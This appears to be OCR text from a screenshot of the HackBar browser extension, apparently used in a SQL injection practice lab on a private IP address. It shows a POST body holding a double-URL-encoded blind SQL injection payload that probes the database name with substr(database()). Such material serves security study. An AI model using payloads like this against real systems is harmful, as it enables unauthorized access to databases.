 Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.179.60/sqlexam/examine1.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
id=1%25%32%37 and (select substr(database()))='a' %25%32%33